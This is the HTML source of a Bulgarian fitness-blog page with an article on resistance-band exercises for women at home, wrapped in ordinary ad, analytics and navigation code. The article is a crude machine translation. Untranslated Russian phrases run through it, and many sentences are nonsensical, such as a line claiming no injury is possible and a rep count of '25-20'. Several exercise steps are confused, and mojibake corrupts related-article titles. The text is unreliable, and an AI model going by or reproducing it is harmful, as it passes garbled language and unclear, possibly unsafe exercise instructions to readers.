                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2528 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://bg.bladeil.com/"><img src="https://bg.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Как да отслабнете: диета, хранене и спорт"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-46459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46459"><a href="//bg.bladeil.com/">Home</a></li>
<li id="menu-item-48154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48154"><a href="https://bg.bladeil.com/category/detsa">Деца</a></li>
<li id="menu-item-48155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48155"><a href="https://bg.bladeil.com/category/dieti">Диети</a></li>
<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48156"><a href="https://bg.bladeil.com/category/zhivot">Живот</a></li>
<li id="menu-item-48157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48157"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a></li>
<li id="menu-item-48158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48158"><a href="https://bg.bladeil.com/category/kosa">Коса</a></li>
<li id="menu-item-48159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48159"><a href="https://bg.bladeil.com/category/krasota">Красота</a></li>
<li id="menu-item-48160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48160"><a href="https://bg.bladeil.com/category/moda">Мода</a></li>
<li id="menu-item-48161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48161"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a></li>
<li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48162"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://bg.bladeil.com/">Home</a></span></span></div>
			
<article id="post-2528" class="post-2528 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Упражнения за жени с разширител</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://bg.bladeil.com/category/fitnes" itemprop="articleSection">Фитнес</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="9175" data-rejected-blocks="33" data-accepted-blocks="39"></span><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.jpg"
alt="" title="72737-hochu-pohudet-s-80-kg-do-60"></p>
<ul>
<li>1 Комплект упражнения за жени с разширител
<ul>
<li>1.1 Разширител на пеперуди</li>
<li>1.2 С разширител на осемте</li>
<li>1.3 Обучение на краката</li>
<li>1.4 Програма за гръдни мускули</li>
<li>1.5 Ръчни упражнения</li>
<li>1.6 Сложни упражнения за гърба</li>
</ul>
</li>
<li>2 Видеоурок</li>
</ul>
<p>Експандерът е специален инвентар, предназначен за укрепване<br />
и изпомпване на мускулите на ръцете и краката на жените. Може да бъде във формата на въже,<br />
карпал, гръден кош и специален за подобряване на представянето<br />
стави. По принцип, този симулатор е предназначен за физически<br />
класове у дома.</p>
<p>В тази статия ще ви разкажем повече за комплекса от упражнения с<br />
разширител за жени. Също така, след като прочетете информацията по-долу, ще научите<br />
каква е същността на тези професии и колко ефективни са те у дома<br />
условия.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li></li><li></li><li></li><li></li><li></li><li></li></ul></li><li></li></ul></div>
<h2><span id="i">Набор от упражнения за жени с разширител</span></h2>
<p><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd_2.jpg"
alt=""></p>
<p>Упражнения с разширител у дома за жени имат редица<br />
предимства, в сравнение с други тренировъчни машини:</p>
<ul>
<li>Способност да тренира всички мускулни групи;</li>
<li>Лесно изпълнение. Няма нужда от треньор и<br />
специално обучение;</li>
<li>Разумна цена. Този инвентар струва от 200 до 700 рубли;</li>
<li>Security. Дори ако го искаш зле, няма да се нараниш,<br />
извършване на упражнения с това оборудване;</li>
</ul>
<p>Ще разгледа <strong>комплекс для укрепления каждой группы мышц<br />
женщин</strong>:</p>
<ul>
<li>мускулатурата на пояса на горните крайници &#8211; рамо, предмишница,<br />
четки;</li>
<li>мускулите на гърба &#8211; широкият мускул, екстензорът на гръбначния стълб и<br />
трапецови мускули;</li>
<li>абдоминална мускулатура &#8211; преките и наклонени коремни мускули;</li>
<li>мускулатурата на колана и долните крайници &#8211; бедрата, краката,<br />
крак.</li>
</ul>
<p>Всеки клас упражнения у дома с<br />
симулатор за жени ще включва едно общо нещо, а друго &#8211;<br />
високоспециализирани, насочени към изработване на конкретна<br />
мускулни групи. От своя страна ежедневните тренировки ще включват<br />
себе си няколко упражнения опции, така че те ще бъдат еднакво<br />
хорошо развиты все мускулни групи.</p>
<p>Ще разгледа<b>&nbsp;комплекс упражнений для женщин с эспандером в<br />
домашни условия в началния етап на класовете:</b></p>
<ul>
<li>Вземете в ръцете на симулатора и на свой ред разредете горната част<br />
крайници. Повторете това упражнение, укрепвайки раменете и мускулите<br />
гръб, 20 пъти, по 5 комплекта;</li>
<li>Огънете гърба си под прав ъгъл. Провеждане на разширител,<br />
наклони тялото си надолу. Класове за мускулите на долната част на гърба също ще бъдат необходими.<br />
повторете 20 пъти, по 5 комплекта;</li>
<li>Заключете една дръжка с инвентара си с другата<br />
издърпайте нагоре. Упражнение за мускулите на гърба, включително и за<br />
правилна стойка, повторете 20 пъти, по 5 комплекта.</li>
</ul>
<p>В допълнение към стандартния тренажор за жени,<br />
има и разширител на пеперуда, разширител на фигура осем. Ще разгледа<br />
повече тяхната същност.</p>
<h3><span id="i-2">Разширител на пеперуди</span></h3>
<p><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd_3.jpg"
alt=""></p>
<p>Упражнения с експандер пеперуда за жените са предназначени да<br />
прокачки мышц пресса, бедер, ягодиц и рук в домашних условия.<br />
Разширителят на пеперуда е пружина и две полукръгли<br />
лост, раздалечени в различни посоки. По този начин, притискането им<br />
упражнява упражняване.</p>
<p><strong>Набор от упражнения за жени с разширител бабочка<br />
изпълнява, както следва:</strong></p>
<ul>
<li>За натоварвания на бедрото, лежете на една страна, задръжте симулатора между тях<br />
коленете и я стиснете с цялата си сила. Гърбът обаче трябва да бъде<br />
дори. Повторете 20 пъти, 5 подхода от всяка страна;</li>
<li>Краката на раменете са широки на раменете, ръцете на гърдите. Стиснете и<br />
разгънете, зацепено между коленете, инвентар. Направете урок 20<br />
5 пъти;</li>
<li>Седнете на стол и поставете симулатор между коленете си. стискане<br />
тялото е възможно най-силно в бедрото. повторение<br />
това упражнение ежедневно 50 пъти;</li>
<li>Хванете симулатора с дланите си, сложете лактите си<br />
лостове. стискане рычаги эспандера, тем самым сдвигая локти друг к<br />
на приятел възможно най-близо. Задръжте тази позиция за 2-3 секунди<br />
и отворете инвентара си.</li>
<li>Легнете по гръб и огънете коленете си. Стиснете един лост между<br />
долните крайници, държащи другия горен крайник. Повдигнете раменете си<br />
от пода, напрегнати коремните мускули. Останете в тази позиция<br />
за 5 секунди, след това се върнете в изходната позиция. това<br />
упражнение перфектно помпи пресата. Препоръчително е да го повторите.<br />
20 пъти, 3 комплекта всеки ден.</li>
</ul>
<h3><span id="i-3">С разширител на осемте</span></h3>
<p><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd_4.jpg"
alt=""></p>
<p>Упражнения за жени с разширител восьмерка предназначены для<br />
3-4 занятий в неделю, в домашних условия. Този комплекс<br />
укрепва мускулите на бедрата и корема. Задължително за провеждане на занятия<br />
наличието на стол и килим.</p>
<p>Този осем симулатор изглежда така: две<br />
дръжки и между тях каучук, опънат от фигура осем.</p>
<p><strong>Ефективен набор от упражнения за жени със симулатор<br />
осем у дома:</strong></p>
<ul>
<li>Легнете на пода, поставете експандера под лопатките. Вдигнете<br />
ръце стречинг симулатор. След това се върнете в изходната позиция.<br />
Повторете упражнението 10 пъти, по 5 комплекта;</li>
<li>Вземете легнало положение. Хванете осемте дръжки.<br />
и повдигнете крайниците последователно, като дърпате инвентар. следвам<br />
10 повторения, по 5 комплекта;</li>
<li>Легнете на ваша страна. Един лост кука ръка, а другата &#8211; крак.<br />
Преместете крака нагоре и надолу. Повторете 20 пъти, по 5 комплекта.<br />
за всеки крайник;</li>
<li>Изправете се и се отпуснете на стол. Всеки крак поставям<br />
�&#8221;Кръг&#8221; на експандер осем. Алтернативно вземете обратно всеки<br />
крак, притискайки го до таза. следвам 15-20 повторений занятия в<br />
ден;</li>
<li>Поставете крака в осемте кръгове и лежете на пода. ръце<br />
близо до главата ти. Опитайте се да повдигнете двете рамене и<br />
крака. Направете 15 повторения, 2 комплекта на ден.</li>
</ul>
<h3><span id="i-4">Обучение на крака</span></h3>
<p><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd_5.jpg"
alt=""></p>
<p>Упражнения за жени с разширител за жени са предназначени за<br />
укрепване на мускулите и привеждане на долните крайници към идеала<br />
оформят.</p>
<p><strong>Набор от упражнения за жени у дома<br />
изглежда така:</strong></p>
<ul>
<li>Вземете седнало положение. Стиснете едното рамо на симулатора<br />
спрете, стиснете другата в дланите. Вдигнете каждую конечность 20<br />
раз, по 2 подхода в ден;</li>
<li>Примите положение сидя и вытяните нижние крайници. един<br />
стиснете дръжката между краката, вземете другата ръка. Лакти, когато<br />
Това трябва да се огъне. Затегнете краката си в гърдите.<br />
следвам 15 повторений занятия, по 2 подхода;</li>
<li>Прикрепете бягащата пътечка към стената с помощта на фиксатора. Седнете на стол<br />
и кука на дъното на долната част на симулатора. оправям<br />
и се върнете в изходната позиция. повторение занятие 20 раз<br />
для каждой крака.</li>
</ul>
<h3><span id="i-5">Програма за гръдни мускули</span></h3>
<p><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.jpeg"
alt=""> Помислете как се изпълняват упражненията за жените.<br />
с эспандером для грудных мышц в домашних условия.</p>
<p><strong>Техника на комплекс от професии за жени в България<br />
домашних условиях изглежда така:</strong></p>
<ul>
<li>Краката ви трябва да са на широчина на раменете и да се огъват. Secure<br />
инвентаризирайте дъвка с ръцете си и хванете обратното<br />
краищата на симулатора. Отклонете торса назад и напред 25-20 пъти, по 3 на всяка<br />
настроен;</li>
<li>Изправете се. Secure резинку эспандера ногами, а руками<br />
схватитесь за ее лостове. Преместете краката нагоре и надолу.<br />
повторение 10-15 раз, по 2 сета в ден;</li>
<li>Дланите с симулатор се вдигат нагоре, с длани навън. порода<br />
горните крайници до страните, така че симулаторът да се докосне<br />
обратно. Повторете 20 пъти, 2-3 комплекта.</li>
<li>Преди уроците трябва да затоплите тялото си с помощта на танца<br />
или малък пробег.</li>
</ul>
<h3><span id="i-6">Ръчни упражнения</span></h3>
<p><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.png"
alt=""></p>
<p>Ръчни упражнения с эспандером для женщин требуют специального<br />
ръка симулатор. Благодарение на тези уроци,<br />
есть&nbsp;возможность проработать в домашних условиях плечи,<br />
предплечья и широкие мышцы обратно.</p>
<p><strong>Ще разгледа технику выполнения комплекса занятий для<br />
жени у дома:</strong></p>
<ul>
<li>Изправете се. Secure одну рукоять в ладони, другую<br />
вземете го настрани. Повторете упражнението 20 пъти, по 5 пъти.<br />
подходи;</li>
<li>Огънете гърба си и го наклонете надолу. В този случай<br />
мускулите на кръста също са включени. следвам 20 повторений по 5<br />
подходи;</li>
<li>Стиснете и разжимайте кистевой эспандер в ладони ежедневно по<br />
100 пъти;</li>
<li>Стиснете здраво упражнението за китката и го задръжте в това положение, докато<br />
докато пръстите не се изправят. Направете 15 подхода<br />
упражнения.</li>
</ul>
<h3><span id="i-7">Набор от упражнения за гърба</span></h3>
<p><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/uprazhneniya_dlya_zhenshin_s_espanderom_dd_6.jpg"
alt=""></p>
<p>Упражнения с разширител са необходими на жените за гръб<br />
красива, правилно поставена, поза.</p>
<p>Комплексът от занимания с каучукова плитка позволява на жените в<br />
домашни условия за укрепване на всички мускули на гърба &#8211; и колко дълбоки,<br />
толкова повърхностни. Това ви позволява да създадете великолепен релеф и<br />
развиват значителна физическа сила.</p>
<p><b>Ще разгледа комплекс укрепления мышц спины для жени:</b></p>
<ul>
<li>Вземете седнало положение. Secure одну рукоять между стоп, а<br />
Вземете втория в дланта на ръката си. Наведете и разгънете тялото. повторение<br />
20 пъти, по 5 комплекта;</li>
<li>Огънете и развийте кутията отпред и отзад. повторение 20 раз,<br />
По 5 комплекта;</li>
<li>Secure стопой одну рукоять, а другую оттягивайте рукой<br />
нагоре. следвам 20 раз, по 5 сетов.</li>
</ul>
<p>Първо, у дома жените се препоръчват ежедневно.<br />
само един елемент от общия комплекс и повторете всички останали<br />
не повече от 4 пъти седмично. Това означава, че един ден гърбът се обработва,<br />
след това гърдите, след това натиснете, а последният етап &#8211; работа с колана<br />
горните и долните крайници.</p>
<p>Жените се препоръчват да комбинират комплекс от занимания с експандер<br />
сърдечно, под формата на бягане сутрин и вечер.</p>
<h2><span id="i-8">Видеоурок</span></h2>
<p>Този комплекс тренировок укрепит ваши мышцы и подкачает нужные<br />
части на тялото.&nbsp;За по-ефективно упражняване резултат с<br />
разширител за жени у дома, вижте видеото<br />
урок. Прегледайте видео файла, докато не разберете<br />
основната същност на технологията на заетостта.</p>
<p>Видео &#8220;Упражнения за жени с разширител&#8221;</p>
<p><iframe class="lazy lazy-hidden" width="696" height="392"
data-lazy-type="iframe" data-src=
"https://www.youtube.com/embed/76IrhCI7Oy0?feature=oembed"
frameborder="0" allow="autoplay; encrypted-media" allowfullscreen
/><meta itemprop="width" content="696"><meta itemprop="height" content="392"
data-lazy-type="iframe"></span></iframe><iframe width="696" height="392" src=
"https://www.youtube.com/embed/76IrhCI7Oy0?feature=oembed"
frameborder="0" allow="autoplay; encrypted-media" allowfullscreen
></iframe></p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D0%A3%D0%BF%D1%80%D0%B0%D0%B6%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B7%D0%B0+%D0%B6%D0%B5%D0%BD%D0%B8+%D1%81+%D1%80%D0%B0%D0%B7%D1%88%D0%B8%D1%80%D0%B8%D1%82%D0%B5%D0%BB&url=https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A3%D0%BF%D1%80%D0%B0%D0%B6%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B7%D0%B0+%D0%B6%D0%B5%D0%BD%D0%B8+%D1%81+%D1%80%D0%B0%D0%B7%D1%88%D0%B8%D1%80%D0%B8%D1%82%D0%B5%D0%BB%20https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A3%D0%BF%D1%80%D0%B0%D0%B6%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B7%D0%B0+%D0%B6%D0%B5%D0%BD%D0%B8+%D1%81+%D1%80%D0%B0%D0%B7%D1%88%D0%B8%D1%80%D0%B8%D1%82%D0%B5%D0%BB%20https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fbg.bladeil.com%2Fuprazhneniya-za-zheni-s-razshiritel.html&text=%D0%A3%D0%BF%D1%80%D0%B0%D0%B6%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B7%D0%B0+%D0%B6%D0%B5%D0%BD%D0%B8+%D1%81+%D1%80%D0%B0%D0%B7%D1%88%D0%B8%D1%80%D0%B8%D1%82%D0%B5%D0%BB"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-7560" class="post-card post-7560 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dieta-ot-elda-za-7-dni.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/grechnevaya_dieta_dlya_pohudeniya_na_7_dnej_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dieta-ot-elda-za-7-dni.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета от елда за 7 дни</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Ефективна загуба на тегло при диета от елда 1.1 Основни правила 1.2 Мога	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dieta-ot-elda-za-7-dni.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:48:06+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7555" class="post-card post-7555 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dieta-6-venchelistcheta-menyu-za-vseki-den.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/dieta_6_lepestkov_menyu_na_kazhdij_den_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dieta-6-venchelistcheta-menyu-za-vseki-den.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета 6 венчелистчета &#8211; меню за всеки ден</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Правила за диета 6 венчелистчета 1.1 Съвети и трикове 1.2 Колко дълго може	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dieta-6-venchelistcheta-menyu-za-vseki-den.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:47:10+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7101" class="post-card post-7101 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/funktsionalno-obuchenie-obuchenie-za-obiknovenikhora.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/funkcionalnaya_trenirovka_trening_dlya_obichnih_lyudej_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/funktsionalno-obuchenie-obuchenie-za-obiknovenikhora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Функционално обучение (обучение) за обикновенихора</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		В различни житейски ситуации большинства хора возникает цель не столько лепить из своей фигуры	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/funktsionalno-obuchenie-obuchenie-za-obiknovenikhora.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T17:16:23+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7102" class="post-card post-7102 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dikhateni-uprazhneniya-strenikova-uprazhneniya-videokip.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/dihatelnaya_gimnastika_strelnikovoj_uprazhneniya_video_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dikhateni-uprazhneniya-strenikova-uprazhneniya-videokip.html" rel="bookmark" itemprop="url"><span itemprop="headline">Дихате�&#8221;ни упражнения Стре�&#8221;никова: упражнения+ видеок�&#8221;ип</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Трудна съдба авторска дихате�&#8221;на техника &#8211; А�&#8221;ександра Нико�&#8221;аевна Стре�&#8221;никова &#8211; възпитана в нея си�&#8221;на,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dikhateni-uprazhneniya-strenikova-uprazhneniya-videokip.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T17:16:23+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7100" class="post-card post-7100 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/obuchenie-za-momicheta.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/krugovaya_trenirovka_dlya_devushek_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Фитнес</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/obuchenie-za-momicheta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Обучение за момичета</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Напоследък кръгъл обучение за момичета се счита за привилегията на атлетите, защото че с	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/obuchenie-za-momicheta.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T17:16:12+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7099" class="post-card post-7099 post type-post status-publish format-standard has-post-thumbnail hentry category-fitnes" itemscope itemtype="http://schema.org/BlogPosting">

